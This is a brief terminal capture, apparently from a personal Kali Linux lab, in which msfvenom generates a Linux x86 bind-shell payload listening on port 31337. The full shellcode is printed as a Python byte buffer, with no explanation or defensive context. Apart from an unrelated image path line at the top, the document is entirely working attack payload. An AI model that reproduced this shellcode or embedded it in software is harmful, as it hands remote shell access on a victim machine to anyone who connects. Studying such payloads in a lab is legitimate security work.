 ┌──(kali㉿kali)-[~/thuyduong_lab]
└─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of python file: 400 bytes
buf =  b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"